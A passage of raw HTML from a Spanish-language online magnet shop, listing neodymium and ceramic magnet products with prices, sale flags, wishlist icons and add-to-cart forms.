                     							content="https://imanessudamericana.store/img/p/1/4/0/2/1402-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/4/0/2/1402-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=248">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=248&amp;rewrite=iman-de-neodimio-corazon-chico&amp;controller=product">Imán de Neodimio Corazon Chico</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 954,44</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 1.193,06</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="248" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="285"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-20%</li>
                                              <li class="product-flag discount-percentage">-20%</span>
                              </ul>
      
    </div>
  </article>

			
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="163" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=163&amp;rewrite=45-x-45-x-1-mm-neodimio-iman-bloque&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/7/5/4/754-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/7/5/4/754-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/7/5/4/754-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/7/5/4/754-catalog_large.jpg"
                     							alt="4,5 x 4,5 x 1 mm Neodimio..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/7/5/4/754-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/7/5/4/754-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/7/5/4/754-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=163">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=163&amp;rewrite=45-x-45-x-1-mm-neodimio-iman-bloque&amp;controller=product">4,5 x 4,5 x 1 mm Neodimio...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 892,37</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 1.115,46</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="163" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="678"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-20%</li>
                                              <li class="product-flag discount-percentage">-20%</span>
                              </ul>
      
    </div>
  </article>

			
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="194" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=194&amp;rewrite=47-x-47-x-1-mm-neodimio-iman-bloque&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/9/3/8/938-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/9/3/8/938-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/9/3/8/938-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/9/3/8/938-catalog_large.jpg"
                     							alt="4,7 x 4,7 x 1 mm Neodimio..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/9/3/8/938-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/9/3/8/938-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/9/3/8/938-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=194">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">1</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=194&amp;rewrite=47-x-47-x-1-mm-neodimio-iman-bloque&amp;controller=product">4,7 x 4,7 x 1 mm Neodimio...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 892,37</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 1.115,46</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="194" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="510"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-20%</li>
                                              <li class="product-flag discount-percentage">-20%</span>
                              </ul>
      
    </div>
  </article>

			
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="52" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=52&amp;rewrite=35-x-35-x-1-mm-neodimio-iman-bloque&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/1/4/114-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/1/4/114-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/1/4/114-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/1/4/114-catalog_large.jpg"
                     							alt="3,5 x 3,5 x 1 mm Neodimio..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/1/4/114-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/1/4/114-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/1/4/114-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=52">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=52&amp;rewrite=35-x-35-x-1-mm-neodimio-iman-bloque&amp;controller=product">3,5 x 3,5 x 1 mm Neodimio...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 721,65</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 902,07</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="52" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="615"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-20%</li>
                                              <li class="product-flag discount-percentage">-20%</span>
                              </ul>
      
    </div>
  </article>

		
				</div>
			</section>
		</div>
			<div class="tab-pane fade in" id="anthemeblocks-producttabs20">
			<section class="featured-products clearfix">
				<div class="products">
								
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="23" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=23&amp;rewrite=10-x-3-mm-iman-ceramico-circular&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/5/2/7/527-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/5/2/7/527-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/5/2/7/527-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/5/2/7/527-catalog_large.jpg"
                     							alt="10 x 3 mm Imán Cerámico..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/5/2/7/527-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/5/2/7/527-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/5/2/7/527-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=23">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=23&amp;rewrite=10-x-3-mm-iman-ceramico-circular&amp;controller=product">10 x 3 mm Imán Cerámico...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 154,71</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="23" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
